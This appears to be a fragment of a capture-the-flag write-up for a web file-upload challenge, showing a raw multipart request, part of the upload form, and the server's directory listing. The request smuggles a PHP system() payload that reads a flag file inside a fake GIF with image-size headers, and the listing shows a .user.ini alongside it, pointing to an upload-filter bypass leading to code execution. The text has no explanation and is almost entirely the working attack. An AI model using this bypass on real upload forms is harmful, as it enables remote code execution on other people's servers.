 ------WebKitFormBoundaryXpIUILLaruO332gG
Content-Disposition: form-data; name="fileUpload";
filename="01.gif"
Content-Type: image/gif
#define width 1337
#define height 1337
<script language="php">system("cat%20%2fflag")</script>
------WebKitFormBoundaryXpIUILLaruO332gG
Content-Disposition: form-data; name="upload"
提交
------WebKitFormBoundaryXpIUILLaruO332gG--
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/585cd5478135d03eaf70b3e738d27cc4 <br>Your
files : <br>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(6) "01.gif"
[4]=>
string(9) "index.php"
}